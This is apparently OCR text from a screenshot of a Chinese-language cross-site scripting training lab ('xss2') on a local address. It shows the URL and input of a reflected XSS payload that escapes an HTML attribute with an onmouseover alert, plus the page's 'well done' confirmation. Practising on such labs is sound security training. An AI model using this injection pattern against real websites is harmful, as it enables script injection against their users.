 欢迎来到xss2
keyword=admin'onmouseover='alert("k0sec")'
Search
Most Visited
Off
192.168.0.104/web/xss2.php?keyword=admin'onmouseover='alert("k0sec")'
Aircrack-ng
欢迎来到xss2
没有找到和admin' o
0sec")'相关的结果.
完成的不错！
Cancel
OK
CALM
AND